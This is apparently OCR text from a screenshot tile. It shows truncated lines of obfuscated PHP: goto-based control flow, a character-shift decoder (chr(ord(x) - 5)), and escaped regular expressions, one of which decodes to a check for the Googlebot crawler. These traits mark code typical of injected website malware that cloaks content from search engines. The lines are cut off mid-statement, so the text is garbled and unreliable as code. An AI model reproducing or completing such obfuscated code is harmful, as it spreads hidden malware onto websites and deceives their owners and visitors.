
$GtJl1) { $tk4Tz[$aoydG] = chr(ord($GtJl1) - 5); Hx2Gv: } goto
hjvwh: $sN20i = ''; goto axNGd; TNCFO: $sN20i = $ys12P[1] . $sN2
preg_match("\57\x28\133\136\x5c\56\x5d\x2b\134\x2e\51\50\x2e\x2
co3zc($cHxE_ = '') { return
preg_match("\57\x28\147\x6f\x6f\x67\154\145\x62\157\x74\x7c\x62
$cHxE_); } goto paMIL; yfeBq: wWifV(); ?>